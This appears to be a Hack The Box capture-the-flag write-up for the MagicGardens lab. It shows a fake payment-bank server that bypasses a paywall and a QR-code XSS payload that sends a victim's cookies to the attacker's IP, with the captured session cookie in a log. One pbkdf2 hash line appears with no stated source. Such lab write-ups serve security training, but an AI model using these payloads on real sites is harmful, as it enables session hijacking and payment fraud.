[HTB] MagicGardens - WriteUp

Written by V0lk3n
Table of Contents
MagicGardens - Information
OS : Linux
Difficulty : Insane
Creator : m4rsh3ll
Intended Path
Entry Point
For the Entry Point I start with some enumeration as alway.
Enumeration
First I run a TCP nmap scan and discover the following result.
$ nmap -sC -sT -sV -p - 10.10.11.9
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-24 13:50 CEST
Nmap scan report for magicgardens.htb (10.10.11.9)
Host is up (0.034s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 e0:72:62:48:99:33:4f:fc:59:f8:6c:05:59:db:a7:7b (ECDSA)
|_  256 62:c6:35:7e:82:3e:b1:0f:9b:6f:5b:ea:fe:c5:85:9a (ED25519)
25/tcp   open  smtp     Postfix smtpd
|_smtp-commands: magicgardens.magicgardens.htb, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
80/tcp   open  http     nginx 1.22.1
|_http-server-header: nginx/1.22.1
|_http-title: Magic Gardens
1337/tcp open  waste?
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, TerminalServer, TerminalServerCookie, X11Probe, afp, giop, ms-sql-s:
|_    [x] Handshake error
5000/tcp open  ssl/http Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
| Not valid before: 2023-05-23T11:57:43
|_Not valid after:  2024-05-22T11:57:43
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.94SVN%I=7%D=5/24%Time=66507F04%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,15,"\[x\]\x20Handshake\x20error\n\0")%r(GetRequest,15,"\[
SF:x\]\x20Handshake\x20error\n\0")%r(HTTPOptions,15,"\[x\]\x20Handshake\x2
SF:0error\n\0")%r(RTSPRequest,15,"\[x\]\x20Handshake\x20error\n\0")%r(RPCC
SF:heck,15,"\[x\]\x20Handshake\x20error\n\0")%r(DNSVersionBindReqTCP,15,"\
SF:[x\]\x20Handshake\x20error\n\0")%r(DNSStatusRequestTCP,15,"\[x\]\x20Han
SF:dshake\x20error\n\0")%r(Help,15,"\[x\]\x20Handshake\x20error\n\0")%r(Te
SF:rminalServerCookie,15,"\[x\]\x20Handshake\x20error\n\0")%r(X11Probe,15,
SF:"\[x\]\x20Handshake\x20error\n\0")%r(FourOhFourRequest,15,"\[x\]\x20Han
SF:dshake\x20error\n\0")%r(LPDString,15,"\[x\]\x20Handshake\x20error\n\0")
SF:%r(LDAPSearchReq,15,"\[x\]\x20Handshake\x20error\n\0")%r(LDAPBindReq,15
SF:,"\[x\]\x20Handshake\x20error\n\0")%r(LANDesk-RC,15,"\[x\]\x20Handshake
SF:\x20error\n\0")%r(TerminalServer,15,"\[x\]\x20Handshake\x20error\n\0")%
SF:r(NCP,15,"\[x\]\x20Handshake\x20error\n\0")%r(NotesRPC,15,"\[x\]\x20Han
SF:dshake\x20error\n\0")%r(JavaRMI,15,"\[x\]\x20Handshake\x20error\n\0")%r
SF:(ms-sql-s,15,"\[x\]\x20Handshake\x20error\n\0")%r(afp,15,"\[x\]\x20Hand
SF:shake\x20error\n\0")%r(giop,15,"\[x\]\x20Handshake\x20error\n\0");
Service Info: Host:  magicgardens.magicgardens.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.84 seconds
The port 1337 seem strange, but I can’t access it, if I try, I got an Handshake error.
$ nc magicgardens.htb 1337

[x] Handshake error
The port 5000, seem to run Docker Registry, and I can find more information about it on hacktricks bellow.
Hacktricks - 5000 Pentesting Docker Registry

When I try to browse it, by accessing https://magicgardens.htb:5000/v2/, there is a basic authentication.
So i go to the port 80, it said that it redirect to http://magicgardens.htb/, so I add to /etc/hosts file the domain magicgardens.htb and then browse the website.
I found a shopping website selling Flowers.

I can see in the menu bar that I can login and register on the site.

I register myself and then login.


Once loged in, I go to my account dashboard and can see that I have a Standard subscription.
I can see that I may subscribe to get a discount code for buying flowers.
I try to subscribe and see that it ask for my Credit Card information, and to chose one of the three banks given.

Looking at the source code, we can see that each bank had another domain which is honestbank.htb, magicalbank.htb, plunders.htb.

Adding these to my /etc/hosts file doesn’t seem to lead to any banks website.
I enter random information, and try to subscribe. I can see that my subscription is in process.

When I refresh the page, it say that the subscription failed and that I should call my bank.

So I run Burp Suite, go back to the subscribe page and enter random information.
Then I intercept the request to understand better how it’s made and what happen.

As I can see, it send a POST request to http://magicgardens.htb/subscribe/, with the random credit card data as JSON.
If I look the JSON data, I can see the bank domain again, so I guess that the request is forwarded to the bank.
So at this step, I send it to repeater, modify the bank domain to my host IP address, and send the request to see if I can receive the request.

Great! I got the request back, from it I can see that the request is made to /api/payments endpoint to the bank.
POST /api/payments/ HTTP/1.1
Host: 10.10.14.132:3000
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 137
Content-Type: application/json

{"cardname": "volken leet", "cardnumber": "1111-2222-3333-4444", "expmonth": "September", "expyear": "2026", "cvv": "352", "amount": 25}
I took that request, put it in my Burp Suite repeater, modify the honestbank.htb domain with my host IP address and send the request.

Perfect! I know that the response is a 402 Payment Required.
Now the idea is to exploit CSRF to make the payment success, so let’s try this.
CSRF - Become Premium User
The idea is to create a server which will receive the POST request to /api/payments and then send as reply the same response as received from honestbank.htb. But I modify the response 402 Payment Required to 200 OK.
This should bypass the paywall and allow me to become a premium user without paying anything!
With the help of ChatGPT, i made the following server in javascript to accomplish this.
const http = require('http');

const server = http.createServer((req, res) => {
  console.log(`Received ${req.method} request from ${req.connection.remoteAddress}`);
  console.log('Request Headers:', req.headers); // Log request headers

  let requestBody = '';
  req.on('data', chunk => {
    requestBody += chunk.toString(); // Accumulate request body
  });

  req.on('end', () => {
    console.log('Received Request Body:', requestBody); // Log request body

    if (req.method === 'POST' && req.url === '/api/payments/') {
      try {
        // Parse the JSON data
        const requestData = JSON.parse(requestBody);
        const cardName = requestData.cardname;
        const cardNumber = requestData.cardnumber;

        // Construct the response JSON for a successful payment
        const jsonResponse = {
          status: '200',
          message: 'Payment received successfully',
          cardname: cardName,
          cardnumber: cardNumber
        };

        // Log the received JSON data and the JSON response
        console.log('Received JSON data:', requestData);
        console.log('Sending JSON response:', jsonResponse);

        // Log the response headers
        console.log('Sending Response Headers:');
        console.log('HTTP/1.1 200 OK'); // Log HTTP status line
        console.log('Server: nginx/1.22.1');
        console.log('Date:', new Date().toUTCString());
        console.log('Content-Type: application/json');
        console.log(`Content-Length: ${Buffer.byteLength(JSON.stringify(jsonResponse))}`);
        console.log('Connection: keep-alive');
        console.log('X-Frame-Options: DENY');
        console.log('X-Content-Type-Options: nosniff');
        console.log('Referrer-Policy: same-origin');
        console.log('Cross-Origin-Opener-Policy: same-origin');

        // Log the response body
        console.log('Sending Response Body:', jsonResponse);

        // Send the response with status code 200 and specified headers
        res.writeHead(200, {
          'Content-Type': 'application/json',
          'Server': 'nginx/1.22.1',
          'Date': new Date().toUTCString(),
          'Content-Length': Buffer.byteLength(JSON.stringify(jsonResponse)),
          'Connection': 'keep-alive',
          'X-Frame-Options': 'DENY',
          'X-Content-Type-Options': 'nosniff',
          'Referrer-Policy': 'same-origin',
          'Cross-Origin-Opener-Policy': 'same-origin'
        });

        // Send the response body
        res.end(JSON.stringify(jsonResponse)); // Stringify the JSON response before sending
      } catch (error) {
        console.error('Error parsing JSON:', error.message);
        res.statusCode = 500;
        res.end('Internal Server Error');
      }
    } else {
      res.statusCode = 404;
      res.end();
    }
  });
});

const PORT = process.env.PORT || 3000;
server.listen(PORT, () => {
  console.log(`Server running on port ${PORT}`);
});
I start the server using nodejs.
$ node bank-server.js
Server running on port 3000
I go back to subscribe, enter random data in the fields, intercept the page, replace the bank with my IP address and the port where my bank server is running. Finally I click on Forward.

Then I forward the request agaain, and I become premium!

Now that I’m a Premium User, I will try to buy some flowers to see what happen.


As I can see, I should receive a message from a manager, and I should be able to send to him my QRcode to receive a discount for the flowers purchase.

Going to my messages inside my profil, I keep refreshing the page until I receive a message from the manager : Morty.
Now, I download my Discount QRCode and analyze it to see what kind of data is encoded in it.
$ zbarimg qrcode.png
QR-Code:d7bcd61960b0ebdde672bf7c97a626d1.0d341bcdc6746f1d452b3f4de32357b9
scanned 1 barcode symbols from 1 images in 0.08 seconds
It’s a string in the format <md5>.<md5>. If I create other users, made them premium, and look at there QRCode, I can see that the first md5 change every time, but the second one stay static.
By guess, the first MD5 string is our username, I can verify this by creating a wordlist and write our username in it, and then attempt to crack the MD5 with it.
$ echo 'd7bcd61960b0ebdde672bf7c97a626d1' > md5.txt

$ echo 'volken' > wordlist.txt

$ hashcat -a 0 -m 0 md5.txt wordlist.txt
hashcat (v6.2.6) starting

...

Approaching final keyspace - workload adjusted.

d7bcd61960b0ebdde672bf7c97a626d1:volken

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: d7bcd61960b0ebdde672bf7c97a626d1
Time.Started.....: Fri May 24 23:52:11 2024 (0 secs)
Time.Estimated...: Fri May 24 23:52:11 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (wordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     5960 H/s (0.01ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1/1 (100.00%)
Rejected.........: 0/1 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: volken -> volken
Hardware.Mon.#1..: Temp: 43c Util: 12%

Started: Fri May 24 23:52:11 2024
Stopped: Fri May 24 23:52:14 2024
Looking to Django QRCode Maker API documentation, I can understand that the second md5 is a token used as protection.
In fact, Morty will not read other QRCode if these data aren’t respected.
def check_image_access_permission(request, qr_code_options) -> None:
    """Handle image access protection (we do not allow external requests for anyone)."""
    token = request.GET.get("token", "")
    if token:
        check_url_signature_token(qr_code_options, token)
    else:
        if not allows_external_request_from_user(request.user):
            raise PermissionDenied("You are not allowed to access this QR code.")

def check_url_signature_token(qr_code_options, token) -> None:
    url_protection_options = get_url_protection_options()
    signer = Signer(key=url_protection_options[constants.SIGNING_KEY], salt=url_protection_options[constants.SIGNING_SALT])
    try:
        # Check signature.
        url_protection_string = signer.unsign(token)
        # Check that the given token matches the request parameters.
        random_token = url_protection_string.split(".")[-1]
        if get_qr_url_protection_token(qr_code_options, random_token) != url_protection_string:
            raise PermissionDenied("Request query does not match protection token.")
    except BadSignature:
        raise PermissionDenied("Wrong token signature.")
More information : Django - QRCode Maker API
$ echo 'pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE/U+yIiZ8isA0Dc0wuL0gYI3GjmmdzNU+Nl7I=' > hash.txt

$ cat hash.txt
pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE/U+yIiZ8isA0Dc0wuL0gYI3GjmmdzNU+Nl7I=
The next step is a bit guessy, I need to try hard to see how I can make this QRCode malicious and read by Morty.
I finally noticed that I can encode an XSS payload by appending the original data with a dot.
But I made research too, and I found a nice blog post of a research by Trellix that pushed me to finally try this, which made this way less “guessy”.
You can look at it bellow.
Documentation : Trellix - Peeling off QR Code Phishing Onion
XSS - Malicious QRCode
So our QRCode data is the one bellow.
$ zbarimg qrcode.png
QR-Code:d7bcd61960b0ebdde672bf7c97a626d1.0d341bcdc6746f1d452b3f4de32357b9
scanned 1 barcode symbols from 1 images in 0.08 seconds
With it, i made a malicious QRCode by taking the encoded data, appending it with a dot, and insert a XSS payload.
$ qrencode -o qrcode.png 'd7bcd61960b0ebdde672bf7c97a626d1.0d341bcdc6746f1d452b3f4de32357b9.<img src=x onerror=this.src="http://10.10.14.132:1337/"+btoa(document.cookie)>'

I start a HTTP Server to receive the Morty Cookie value.
$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
And finally, I send the Malicious QRCode by reply to Morty message received previously.

I wait a bit, giving the time to make Morty read our Malicious QRCode, trigger the XSS which forward the Cookie into my Python HTTP Server!
$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.11.9 - - [24/May/2024 23:25:10] code 404, message File not found
10.10.11.9 - - [24/May/2024 23:25:10] "GET /Y3NyZnRva2VuPTZxM0pQcXlMaGZpd2dqMzhSU2RBNUpyaVFwdG5aTUZKOyBzZXNzaW9uaWQ9LmVKeE5qVTFxd3pBUWhaTkZRZ01waFp5aTNRaExsdU5vVjdydnFnY3draXhGYmhNSjlFUHBvdEFEekhKNjN6cHVBcDdkOTc3SG01X1Y3MjY1bU80YkgtR3VKQk85UEJ1RTFUbkVfSVd3VGxubWtzYmdMVXRyRVRhZlEzTGRhVWdaWVlHd25WQ0g0ck9KNk5hdzBUTG1mel9TZHFLWnZ1OWt5YTY3UE9xR0htSEpFSGF6VEVuOVlmd29udnAzNlktQjZPQnpIQlM1Vk1qVkp2SWFlbk42dVhVZlpnTk9Kb2Z3VEJ0dG1XMEZyVTNWY0diTWdXbFJLY1dwdElJeTJSeXFmYTF0MC1vOVZZcXB5ckNhRzA2MWFtdXVoY0JDX2dEZXMyWDc6MXNBY1BXOlpZME1DVy1GREJBaGdwbXQ3c3hxTllRc2FzQmRSZVRYRjRxTXNsWGRXVUk= HTTP/1.1" 404 -
I got a base64 string, so next I decode it.
